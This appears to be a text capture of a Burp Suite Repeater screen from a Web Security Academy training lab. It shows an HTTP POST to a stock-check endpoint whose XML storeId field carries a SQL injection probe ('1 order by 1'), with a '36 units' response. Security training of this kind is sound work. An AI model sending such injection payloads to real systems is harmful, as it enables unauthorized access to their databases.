 Apps Places Sep 21 5:39 PM 6% 78% 0.0 kB 0.0 kB en 50%
Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 3 4 5 × +
Send Cancel < > Target: https://0a040066037a11a9804f30aa001a0079.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a040066037a11a9804f30aa001a0079.web-security-academy.net
3 Cookie: session=1fARqGXdiUVWGN6HpPQuMStNSE7wTCtY
4 Content-Length: 118
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a040066037a11a9804f30aa001a0079.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a040066037a11a9804f30aa001a0079.web-security-academy.net/
product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 order by 1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=b50AsWnj5LFSez8GnFNRjgwABcO7hJji; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8
6
7 36 units
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done 201 bytes | 150 millis
Event log (2) All issues Memory: 242.8MB Disabled